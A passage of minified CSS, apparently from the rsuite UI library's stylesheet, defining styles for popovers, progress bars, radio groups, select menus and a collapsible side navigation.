ease-in}.rs-popover>.rs-popover-arrow{border-width:6px}.rs-popover>.rs-popover-arrow,.rs-popover>.rs-popover-arrow:after{border-color:transparent;border-style:solid;display:block;height:0;position:absolute;width:0}.rs-popover>.rs-popover-arrow:after{border-width:6px;content:""}.rs-popover-title{font-size:16px;line-height:1.25;margin:0}.rs-popover-content{font-size:12px;line-height:1.66666667}.rs-popover-title~.rs-popover-content{margin-top:8px}.rs-popover[class*=placement-top]{margin-top:-8px;transform:translate(0)}.rs-popover[class*=placement-top].in{transform:translateY(-2px)}.rs-popover[class*=placement-top]>.rs-popover-arrow{border-bottom-width:0;bottom:-6px;margin-left:-6px}.rs-popover[class*=placement-top]>.rs-popover-arrow:after{border-bottom-width:0;border-top-color:#fff;bottom:1px;margin-left:-6px}.rs-popover[class*=placement-right]{margin-left:8px;transform:translate(0)}.rs-popover[class*=placement-right].in{transform:translate(2px)}.rs-popover[class*=placement-right]>.rs-popover-arrow{border-left-width:0;left:-6px;margin-top:-6px}.rs-popover[class*=placement-right]>.rs-popover-arrow:after{border-left-width:0;border-right-color:#fff;bottom:-6px;left:1px}.rs-popover[class*=placement-left]{margin-left:-8px;transform:translate(0)}.rs-popover[class*=placement-left].in{transform:translate(-2px)}.rs-popover[class*=placement-left]>.rs-popover-arrow{border-right-width:0;margin-top:-6px;right:-6px}.rs-popover[class*=placement-left]>.rs-popover-arrow:after{border-left-color:#fff;border-right-width:0;bottom:-6px;right:1px}.rs-popover[class*=placement-bottom]{margin-top:8px;transform:translate(0)}.rs-popover[class*=placement-bottom].in{transform:translateY(2px)}.rs-popover[class*=placement-bottom]>.rs-popover-arrow{border-top-width:0;margin-left:-6px;top:-6px}.rs-popover[class*=placement-bottom]>.rs-popover-arrow:after{border-bottom-color:#fff;border-top-width:0;margin-left:-6px;top:1px}.rs-popover.placement-bottom>.rs-popover-arrow,.rs-popover.placement-top>.rs-popover-arrow{left:50%}.rs-popover.placement-bottom-end>.rs-popover-arrow,.rs-popover.placement-top-end>.rs-popover-arrow{right:4px}.rs-popover.placement-left>.rs-popover-arrow,.rs-popover.placement-right>.rs-popover-arrow{top:50%}.rs-popover.placement-left-end>.rs-popover-arrow,.rs-popover.placement-right-end>.rs-popover-arrow{bottom:4px}.rs-popover-full{padding:0}.rs-popover-full .rs-popover-content{margin-top:0}.rs-popover.placement-bottom-start.rs-popover-full>.rs-popover-arrow,.rs-popover.placement-top-start.rs-popover-full>.rs-popover-arrow{margin-left:6px}.rs-popover.placement-left-start.rs-popover-full>.rs-popover-arrow,.rs-popover.placement-right-start.rs-popover-full>.rs-popover-arrow{margin-top:6px}.rs-progress-info{font-size:0}.rs-progress,.rs-progress-icon-fail,.rs-progress-icon-success,.rs-progress-info-status{font-size:16px;line-height:1.25}.rs-progress-circle{font-size:0;position:relative}.rs-progress-circle-success .rs-progress-circle-info{color:#5cb85c!important}.rs-progress-circle-success .rs-progress-stroke{stroke:#5cb85c!important}.rs-progress-circle-fail .rs-progress-circle-info{color:#f44336!important}.rs-progress-circle-fail .rs-progress-stroke{stroke:#f44336!important}.rs-progress-circle-info{bottom:0;color:#7a7a7a;font-size:16px;height:36px;left:0;line-height:2.25;margin:auto;position:absolute;right:0;text-align:center;top:0}.rs-progress-circle .rs-progress-trail{stroke:#e5e5ea}.rs-progress-circle .rs-progress-stroke{stroke:#004596;transition:stroke-dashoffset .3s ease,stroke-dasharray .2s ease-in-out,stroke .3s}.rs-progress-line{align-items:center;display:flex;padding:8px 12px;width:100%}.rs-progress-line-success{color:#5cb85c!important}.rs-progress-line-success .rs-progress-line-bg{background-color:#5cb85c!important}.rs-progress-line-fail{color:#f44336!important}.rs-progress-line-fail .rs-progress-line-bg{background-color:#f44336!important}.rs-progress-line-active .rs-progress-line-bg{position:relative}.rs-progress-line-active .rs-progress-line-bg:before{animation:progress-active 2s cubic-bezier(.23,1,.32,1) infinite;background:#fff;border-radius:10px;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0}.rs-progress-line .rs-progress-info{flex:0 0 50px;height:20px;padding-left:12px;width:50px}.rs-progress-line-outer{border-radius:5px;flex:1 1 auto;overflow:hidden;vertical-align:middle}.rs-progress-line-inner{background:#e5e5ea;border-radius:5px}.rs-progress-line-bg{background-color:#004596;border-radius:5px;transition:.2s ease-in-out;transition-property:width,color}.rs-progress-line-bg,.rs-progress-line-inner{height:10px}.rs-progress-line.rs-progress-line-vertical{flex-direction:column-reverse;width:auto}.rs-progress-line.rs-progress-line-vertical .rs-progress-line-outer{flex:1 1 auto;width:auto}.rs-progress-line.rs-progress-line-vertical .rs-progress-line-inner{align-items:center;display:flex;flex-direction:column-reverse;height:100%;min-height:100px;position:relative;width:10px}.rs-progress-line.rs-progress-line-vertical .rs-progress-info{flex-basis:auto;padding-left:0;width:auto}.rs-progress-line.rs-progress-line-vertical .rs-progress-line-bg{bottom:0;position:absolute;transform:rotate(180deg);transition-property:height,color;width:100%}.rs-progress-line.rs-progress-line-vertical.rs-progress-line-active .rs-progress-line-bg:before{animation-name:progress-active-vertical}.rs-progress-icon-fail,.rs-progress-icon-success{display:inline-block;font-family:rsuite-icon-font}.rs-progress-circle .rs-progress-icon-fail,.rs-progress-circle .rs-progress-icon-success{font-size:36px;line-height:36px}.rs-progress-icon-success:before{content:"\f00c"}.rs-progress-icon-fail:before{content:"\f00d"}.rs-radio{display:block;position:relative}.rs-radio-disabled label{cursor:not-allowed}.rs-radio label{cursor:pointer;font-weight:400;line-height:1;margin-bottom:0}.rs-radio .rs-radio-inner:before{border-color:#004596}.rs-radio.rs-radio-disabled label{cursor:not-allowed}.rs-radio-disabled>.rs-radio-checker>label{color:#c5c6c7}.rs-radio-inline{display:inline-block;font-weight:400;margin-bottom:0;margin-left:10px;margin-top:0;position:relative;vertical-align:middle}.rs-radio-group-inline{display:inline-block;margin-left:-10px}.rs-radio-group-picker{border:1px solid #e5e5ea;border-radius:6px;color:#575757;margin-left:0}.rs-radio-group-picker .rs-radio-inline{margin-left:0}.rs-radio-group-picker .rs-radio-checker{min-height:auto;padding:0}.rs-radio-group-picker .rs-radio-wrapper{display:none}.rs-radio-group-picker .rs-radio-checker>label{border:none;border-radius:6px;color:#8e8e93;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:7px 10px;text-align:center;transition:color .3s linear;user-select:none;vertical-align:middle;white-space:nowrap}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon{padding-left:22px}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-icon-circle{padding:8px;width:36px}.rs-radio-group-picker .rs-radio-checker>label:focus,.rs-radio-group-picker .rs-radio-checker>label:hover{color:#575757;text-decoration:none}.rs-radio-group-picker .rs-radio-checker>label.rs-btn-active,.rs-radio-group-picker .rs-radio-checker>label:active{background-image:none;outline:0}.rs-radio-group-picker .rs-radio-checker>label:active,.rs-radio-group-picker .rs-radio-checker>label:hover{color:#575757}.rs-radio-group-picker .rs-radio-checked .rs-radio-checker>label{color:#003b87}.rs-radio-group-picker .rs-radio-disabled .rs-radio-checker>label{cursor:not-allowed;opacity:.3}.rs-radio-group-picker .rs-radio-disabled:not(.rs-radio-checked) .rs-radio-checker>label{color:#8e8e93}.rs-radio-checker{line-height:1;min-height:36px;padding-bottom:10px;padding-left:36px;padding-top:10px;position:relative}.rs-radio-wrapper{display:inline-block;height:16px;left:10px;position:absolute;top:10px;width:16px}.rs-radio-wrapper [type=radio]{opacity:0}.rs-radio-wrapper .rs-radio-inner:after,.rs-radio-wrapper .rs-radio-inner:before,.rs-radio-wrapper:after,.rs-radio-wrapper:before{content:"";display:block;left:0;position:absolute;top:0}.rs-radio-wrapper .rs-radio-inner:after,.rs-radio-wrapper .rs-radio-inner:before,.rs-radio-wrapper:before{height:16px;width:16px}.rs-radio-wrapper:before{background-color:transparent;border:1px solid #004596;border-radius:50%;opacity:.7;transform:scale(1);transition:transform .2s linear,opacity .2s linear;visibility:hidden}.rs-radio-checked .rs-radio-wrapper:before{opacity:0;transform:scale(1.5);visibility:visible}.rs-radio-wrapper:after{bottom:-10px;left:-10px;right:-10px;top:-10px}.rs-radio-wrapper .rs-radio-inner:before{background-color:transparent;border:1px solid #d9d9d9;border-radius:50%;transition:background .2s linear,border .2s linear,box-shadow .2s linear}.rs-radio-checker:hover .rs-radio-wrapper .rs-radio-inner:before{border-color:#004596}.rs-radio-checked .rs-radio-wrapper .rs-radio-inner:before{background-color:#004596;border-color:#004596}.rs-radio-disabled:not(.rs-radio-checked) .rs-radio-wrapper .rs-radio-inner:before{background-color:#f7f7fa;border-color:#f7f7fa}.rs-radio-disabled.rs-radio-checked .rs-radio-wrapper .rs-radio-inner:before{opacity:.3}.rs-radio-wrapper .rs-radio-inner:after{background:#fff;border-radius:50%;height:6px;margin-left:5px;margin-top:5px;opacity:0;transform:scale(0);transition:opacity .2s ease-in,transform .2s cubic-bezier(.12,.4,.29,1.46);width:6px}.rs-radio-checked .rs-radio-wrapper .rs-radio-inner:after{opacity:1;transform:scale(1)}.rs-radio-wrapper [type=radio]:focus~.rs-radio-inner:before{box-shadow:0 0 0 2px hsla(0,0%,85%,.3)}.rs-radio-checked .rs-radio-wrapper [type=radio]:focus~.rs-radio-inner:before,:hover.rs-radio-wrapper [type=radio]:focus~.rs-radio-inner:before{box-shadow:0 0 0 2px rgba(0,69,150,.3)}.rs-row{margin-left:-5px;margin-right:-5px}.rs-row:after,.rs-row:before{content:" ";display:table}.rs-row:after{clear:both}.rs-picker-select-menu-items{margin-bottom:6px;overflow-y:auto}.rs-picker-select-menu-items ul{list-style:none;margin:0;padding:0}.rs-picker-select-menu-items .rs-picker-select-menu-group:not(:first-child){border-top:1px solid #e5e5ea;margin-top:6px;padding-top:6px}.rs-picker-select-menu-items .rs-picker-select-menu-group-title{color:#272c36;cursor:default;padding:8px 32px 8px 12px;position:relative;transition:color .3s linear,background-color .3s linear}.rs-picker-select-menu-items .rs-picker-select-menu-group-title:hover{background-color:#f2f9ff}.rs-picker-select-menu-items .rs-picker-select-menu-group-title .rs-picker-select-menu-group-caret{display:inline-block;margin-left:2px;position:absolute;right:12px;top:8px;transition:transform .3s linear}.rs-picker-select-menu-items .rs-picker-select-menu-group-title .rs-picker-select-menu-group-caret:before{content:"\F0D7";font-family:rsuite-icon-font}.rs-picker-select-menu-items .rs-picker-select-menu-group.folded .rs-picker-select-menu-group-caret{transform:rotate(90deg)}.rs-picker-select-menu-item{clear:both;color:#575757;cursor:pointer;display:block;font-weight:400;line-height:1.25;padding:8px 12px;text-decoration:none;transition:color .3s linear,background-color .3s linear;width:100%}.ReactVirtualized__Grid .rs-picker-select-menu-item{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rs-picker-select-menu-item.rs-picker-select-menu-item-focus,.rs-picker-select-menu-item:not(.rs-picker-select-menu-item-disabled):hover{background-color:#f2f9ff;color:#575757;text-decoration:none}.rs-picker-select-menu-item.rs-picker-select-menu-item-active{font-weight:700}.rs-picker-select-menu-item.rs-picker-select-menu-item-active,.rs-picker-select-menu-item.rs-picker-select-menu-item-active:hover{background-color:#f2f9ff;color:#003b87}.rs-picker-select-menu-item.rs-picker-select-menu-item-disabled{color:#c5c6c7;cursor:not-allowed;text-decoration:none}.rs-picker-select-menu-item.rs-picker-select-menu-item-active.rs-picker-select-menu-item-disabled,.rs-picker-select-menu-item.rs-picker-select-menu-item-active.rs-picker-select-menu-item-disabled:hover{color:#7aaad6}.grouped .rs-picker-select-menu-item,.rs-picker-select-menu-group-children .rs-picker-select-menu-item{padding-left:26px}.rs-sidebar-collapse{min-width:0;transition:flex .2s ease-in,width .2s ease-in}.rs-sidenav{transition:width .2s ease-in;width:56px}.rs-sidenav .rs-sidenav-nav>ul{font-size:0}.rs-sidenav .rs-dropdown .rs-dropdown-toggle,.rs-sidenav .rs-dropdown-item>.rs-dropdown-item-content,.rs-sidenav .rs-nav-item>.rs-nav-item-content{padding:15px 20px;transition:color .3s linear,background-color .3s linear}.rs-sidenav .rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav .rs-dropdown-menu>.rs-dropdown-menu-item-focus>.rs-dropdown-item-content{background:transparent;font-weight:400}.rs-sidenav .rs-dropdown .rs-dropdown-menu{transition:height .2s ease-in}.rs-sidenav .rs-dropdown .rs-dropdown-toggle{height:auto;padding-right:40px}.rs-sidenav .rs-dropdown .rs-dropdown-toggle .rs-dropdown-toggle-caret{right:20px;top:15px}.rs-sidenav .rs-nav.rs-nav-vertical ul>.rs-dropdown:not(:first-child),.rs-sidenav .rs-nav.rs-nav-vertical ul>.rs-nav-item:not(:first-child){margin-top:0}.rs-sidenav .rs-dropdown .rs-dropdown-toggle,.rs-sidenav .rs-nav-item .rs-nav-item-content{font-size:16px;line-height:1.25;padding-left:56px;white-space:normal;width:100%}.rs-sidenav .rs-dropdown .rs-dropdown-toggle>.rs-icon,.rs-sidenav .rs-nav-item .rs-nav-item-content>.rs-icon{font-size:16px;left:20px;line-height:1.25;margin-right:20px;position:absolute;top:15px}.rs-sidenav .rs-dropdown .rs-dropdown-toggle>.rs-icon>svg,.rs-sidenav .rs-nav-item .rs-nav-item-content>.rs-icon>svg{height:16px}.rs-sidenav .rs-dropdown .rs-dropdown-toggle,.rs-sidenav .rs-nav-item:not(.rs-nav-item-disabled)>.rs-nav-item-content{border-radius:0}.rs-sidenav-collapse-in{width:100%}.rs-sidenav-collapse-in .rs-nav-item>.rs-nav-item-content{border-radius:0}.rs-sidenav-collapse-in .rs-dropdown{display:flex;flex:1 1 auto;flex-direction:column-reverse}.rs-sidenav-collapse-in .rs-dropdown-item-disabled .rs-sidenav-collapse-in .rs-dropdown-item-content:after{display:none}.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-toggle>.rs-icon:before,.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-toggle-caret:before{content:"\ea08"!important}.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-menu-toggle>.rs-icon,.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-toggle-caret{transition:transform .3s linear}.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-item.rs-dropdown-item-expand>.rs-dropdown-item-content>.rs-dropdown-menu-toggle>.rs-icon,.rs-sidenav-collapse-in .rs-dropdown.rs-dropdown-expand .rs-dropdown-toggle-caret{transform:rotate(180deg)}.rs-sidenav-collapse-in .rs-dropdown>.rs-dropdown-menu{animation-name:none;background-color:transparent;border-radius:0;box-shadow:none;display:block;float:none;padding:0;position:static}.rs-sidenav-collapse-in .rs-dropdown>.rs-dropdown-menu .rs-dropdown-item-submenu>.rs-dropdown-item-content{padding:0}.rs-sidenav-collapse-in .rs-dropdown>.rs-dropdown-menu .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{display:block;padding-right:40px}.rs-sidenav-collapse-in .rs-dropdown>.rs-dropdown-menu .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu{animation-name:none;background-color:transparent;border-radius:0;box-shadow:none;display:block;float:none;padding:0;position:static}.rs-sidenav-collapse-in .rs-dropdown>.rs-dropdown-menu .rs-dropdown-item-submenu>.rs-dropdown-item-content:hover{background-color:transparent}.rs-sidenav-collapse-in .rs-dropdown-item:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content,.rs-sidenav-collapse-in .rs-dropdown-menu .rs-dropdown-menu-toggle{white-space:normal;width:100%}.rs-sidenav-collapse-in .rs-dropdown-menu{overflow:hidden}.rs-sidenav-collapse-in .rs-dropdown-item-submenu.rs-dropdown-item-collapse>.rs-dropdown-item-content>.rs-dropdown-menu.rs-dropdown-menu-collapse-out,.rs-sidenav-collapse-in .rs-dropdown.rs-dropdown-collapse>.rs-dropdown-menu.rs-dropdown-menu-collapse-out{display:none}.rs-sidenav-collapse-in .rs-dropdown-item-submenu.rs-dropdown-menu-collapse-in>.rs-dropdown-item-content>.rs-dropdown-menu.rs-dropdown-menu-collapse-in,.rs-sidenav-collapse-in .rs-dropdown.rs-dropdown-menu-collapse-in>.rs-dropdown-menu.dropdown-menu-collapse-in{display:block}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{padding-left:56px;padding-right:40px;position:relative}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle>.rs-dropdown-menu-toggle-icon{height:20px;position:absolute;right:20px;top:11px;width:auto}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-item-menu-icon{line-height:1.25;padding-bottom:11px;padding-top:11px;position:absolute;width:16px;z-index:1}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-collapse-in .rs-dropdown-item>.rs-dropdown-item-content{padding:11px 20px 11px 56px}.rs-sidenav-collapse-in .rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-item-menu-icon{left:56px}.rs-sidenav-collapse-in .rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{padding-left:76px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu-toggle,.rs-sidenav-collapse-in .rs-dropdown-item>.rs-dropdown-item-content .rs-dropdown-item:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content{padding-left:65px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-item-menu-icon{left:65px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{padding-left:85px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu .rs-dropdown-menu-toggle,.rs-sidenav-collapse-in .rs-dropdown-item>.rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content{padding-left:74px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-item-menu-icon{left:74px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{padding-left:94px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu .rs-dropdown-menu .rs-dropdown-menu-toggle,.rs-sidenav-collapse-in .rs-dropdown-item>.rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content{padding-left:83px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu .rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-item-menu-icon{left:83px}.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu .rs-dropdown-menu .rs-dropdown-menu>.rs-dropdown-item.rs-dropdown-item-with-icon>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{padding-left:103px}.rs-sidenav-collapse-in .rs-dropdown-item>.rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item-content .rs-dropdown-item:not(.rs-dropdown-item-submenu)>.rs-dropdown-item-content{padding-left:92px}.rs-sidenav-collapse-out .rs-dropdown .rs-dropdown-toggle,.rs-sidenav-collapse-out .rs-nav-item .rs-nav-item-content{height:50px;padding-left:56px;padding-right:0}.rs-sidenav-collapse-out .rs-dropdown-item>.rs-dropdown-item-content{padding:8px 27px 8px 12px}.rs-sidenav-collapse-out .rs-dropdown-toggle-caret{display:none}.rs-sidenav-collapse-out .rs-dropdown-toggle>span,.rs-sidenav-collapse-out .rs-nav-item-text{animation:sideNavFoldedText .2s ease-in forwards}.rs-sidenav-collapsing.rs-sidenav-collapse-in .rs-dropdown .rs-dropdown-toggle,.rs-sidenav-collapsing.rs-sidenav-collapse-in .rs-dropdown-item .rs-dropdown-item-content,.rs-sidenav-collapsing.rs-sidenav-collapse-in .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-collapsing.rs-sidenav-collapse-in .rs-nav-item .rs-nav-item-content,.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-dropdown .rs-dropdown-toggle,.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-dropdown-item .rs-dropdown-item-content,.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-nav-item .rs-nav-item-content{text-overflow:clip}.rs-sidenav-collapsing.rs-sidenav-collapse-in .rs-dropdown-toggle-caret{display:none}.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-dropdown .rs-dropdown-menu{padding-left:0}.rs-sidenav-collapsing.rs-sidenav-collapse-out .rs-dropdown-item>.rs-dropdown-item-content{animation:sideNavFoldedText .2s ease-in}.rs-sidenav-default{background-color:#f7f7fa}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content{color:#8e8e93}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:hover,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:hover{background-color:#e5e5ea;color:#575757}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:active,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:active,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle:active,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content:active{background-color:#e5e5ea}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content{color:#003b87}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:hover,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu>li.rs-dropdown-item-active>.rs-dropdown-item-content:hover{background-color:#f7f7fa}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-default.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle{color:#8e8e93}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-default.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle:hover{background-color:#e5e5ea}.rs-sidenav-default.rs-sidenav-collapse-in .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon,.rs-sidenav-default.rs-sidenav-collapse-out .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon,.rs-sidenav-default.rs-sidenav-collapsing .rs-dropdown-menu.rs-dropdown-menu-active~.rs-dropdown-toggle>.rs-icon{color:#003b87}.rs-sidenav-inverse{background-color:#004596}.rs-sidenav-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-sidenav-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-sidenav-inverse .rs-dropdown .rs-dropdown-toggle,.rs-sidenav-inverse .rs-dropdown .rs-dropdown-toggle:focus,.rs-sidenav-inverse .rs-dropdown .rs-dropdown-toggle:hover,.rs-sidenav-inverse .rs-nav-item .rs-nav-item-content,.rs-sidenav-inverse .rs-nav-item .rs-nav-item-content:focus,.rs-sidenav-inverse .rs-nav-item .rs-nav-item-content:hover,.rs-sidenav-inverse .rs-sidenav-nav .rs-dropdown .rs-dropdown-toggle,.rs-sidenav-inverse .rs-sidenav-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content{color:#fff}.rs-sidenav-inverse .rs-sidenav-nav .rs-dropdown .rs-dropdown-toggle:focus,.rs-sidenav-inverse .rs-sidenav-nav .rs-dropdown .rs-dropdown-toggle:hover,.rs-sidenav-inverse .rs-sidenav-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:focus,.rs-sidenav-inverse .rs-sidenav-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:hover{background-color:#004191;color:#fff}.rs-sidenav-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-sidenav-inverse .rs-nav-item-active>.rs-nav-item-content,.rs-sidenav-inverse .rs-sidenav-nav .rs-dropdown .rs-dropdown-toggle:active,.rs-sidenav-inverse .rs-sidenav-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:active{background-color:#003b87}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-item-content>.rs-dropdown-menu-toggle,.rs-sidenav-inverse.rs-sidenav-collapsing .rs-dropdown-menu>li>.rs-dropdown-item-content{color:#fff}.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:focus,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-item-content>.rs-dropdown-menu-toggle:hover,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:focus,.rs-sidenav-inverse.rs-sidenav-collapse-in .rs-dropdown-menu>li>.rs-dropdown-item-content:hover,.rs-sidenav-inverse.rs-sidenav-collapsing 